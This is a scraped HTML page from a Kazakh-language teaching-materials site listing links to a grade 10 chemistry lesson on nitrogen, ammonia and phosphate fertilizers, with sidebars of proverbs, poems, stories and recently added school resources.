  <a href="https://www.zharar.com/kz/qmzh/chemistry/57882-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар.  Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/57883-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, презентация.">	<b>Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/57883-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/57884-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, дидактикалық матриал.">	<b>Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, дидактикалық матриал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/57884-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, дидактикалық матриал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/57885-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, қосымша материал.">	<b>Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, қосымша материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/57885-azot-zhne-ony-rylysy-ammiak-ammonij-tzdary-ortofosfor-yshyly-zhne-fosfattar-azot-zhne-fosfor-tyajtyshtaryny-oldanyluy-azot-oksidteri-nitrattar-zhne-fosfatardy-orshaan-ortaa-seri-himija-10-sy.html" title="Азот және оның құрылысы. Аммиак, аммоний тұздары. Ортофосфор қышқылы және фосфаттар. Азот және фосфор тыңайтқыштарының қолданылуы. Азот оксидтері, нитраттар және фосфатардың қоршаған ортаға әсері. Химия, 10 сынып, қосымша материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/chemistry/53340-azot-yshyly-13-zerthanaly-tzhiribe-azot-yshylyny-basa-yshyldarmen-orta-asietteri-himija-9-synypsaba-zhospary.html" title="Азот қышқылы. № 13 зертханалық тәжірибе &quot;Азот қышқылының басқа қышқылдармен ортақ қасиеттері&quot;. Химия, 9 сынып, сабақ жоспары.">	<b>Азот қышқылы. № 13 зертханалық тәжірибе &quot;Азот қышқылының басқа қышқылдармен ортақ қасиеттері&quot;. Химия, 9 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/chemistry/53340-azot-yshyly-13-zerthanaly-tzhiribe-azot-yshylyny-basa-yshyldarmen-orta-asietteri-himija-9-synypsaba-zhospary.html" title="Азот қышқылы. № 13 зертханалық тәжірибе &quot;Азот қышқылының басқа қышқылдармен ортақ қасиеттері&quot;. Химия, 9 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/chemistry/">Химия</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="06-03-2023"> 06.03.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('samal2023', 'https://www.zharar.com/user/samal2023/', '0'); return false;" href="https://www.zharar.com/user/samal2023/">samal2023</a>
			</li>
            <li class="meta_views" title="Қаралым: 40"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>40</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <!--dleaddcomments-->
	
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
